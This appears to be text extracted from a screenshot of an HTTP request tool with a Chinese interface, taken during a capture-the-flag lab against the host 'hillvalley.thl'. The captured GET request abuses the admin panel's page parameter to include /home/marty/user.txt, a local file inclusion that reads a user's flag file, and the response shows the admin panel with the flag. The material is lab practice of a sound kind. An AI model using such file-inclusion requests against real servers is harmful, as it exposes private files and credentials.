 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /admin.php?page=/home/marty/user.txt HTTP/1.1
2 Host ? : hillvalley.thl
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Sec-GPC: 1
9 Cookie: PHPSESSID=ahnm9r1ruuhg394usfgcnhnbmg
10 Referer: http://hillvalley.thl/admin.php?page=about.php
11 Priority: u=0, i
12
13
5772bytes / 3ms 美化 HEX 渲染 编码 请输入定位响应
Admin Panel - Registro Temporal
About Clocktower Flux Capacitor Logs Doc's Journal Time Machine Log out
FLAG